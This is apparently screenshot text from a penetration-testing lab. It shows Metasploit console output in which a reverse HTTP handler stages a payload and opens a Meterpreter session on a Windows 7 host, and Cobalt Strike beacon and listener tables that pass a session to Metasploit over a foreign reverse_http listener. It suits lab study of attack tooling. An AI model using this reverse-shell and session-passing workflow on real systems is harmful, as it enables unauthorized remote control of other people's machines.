 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.0.2:480
[!] http://192.168.0.2:480 handling request from 192.168.0.19; (UUID: nufjssy5) Without a database connected that payload UUID tracking will not work!
[*] http://192.168.0.2:480 handling request from 192.168.0.19; (UUID: nufjssy5) Staging x86 payload (176220 bytes) ...
[!] http://192.168.0.2:480 handling request from 192.168.0.19; (UUID: nufjssy5) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 2 opened (192.168.0.2:480 -> 127.0.0.1 ) at 2021-12-27 22:23:37 +0800
meterpreter > getuid
Server username: TEST\tester01
meterpreter > _
Ready ssh2: AES-256-CTR 11, 15 11 Rows, 163 Cols Xterm CAP NUM
external internal listener user computer note process pid arch last
192.168.0.19 10.1.1.19 getbeacon tester01 WIN7 powershell.exe 2488 x86 349ms
192.168.0.19 10.1.1.19 new-getbeacon tester01 WIN7 rundll32.exe 2504 x86 179ms
事件日志 X 监听器 X Web站点 X
name payload host port bindto beacons profile
cs-to-msf windows/foreign/reverse_http 192.168.0.2 480
getbeacon windows/beacon_http/reverse_http 192.168.0.2 180 192.168.0.2 default
new-getbeacon windows/beacon_http/reverse_http 192.168.0.2 380 192.168.0.2 default